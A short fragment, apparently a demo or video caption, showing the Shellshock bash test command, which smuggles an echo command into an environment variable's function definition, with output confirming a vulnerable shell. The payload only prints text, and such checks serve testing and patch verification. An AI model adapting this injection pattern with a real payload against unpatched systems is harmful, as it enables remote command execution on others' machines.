 welcome
#!/bin/bash
~root: env X="() { :;} ; echo shellshock" /bin/sh -c "echo completed"
> shellshock
> completed
Thanks for watching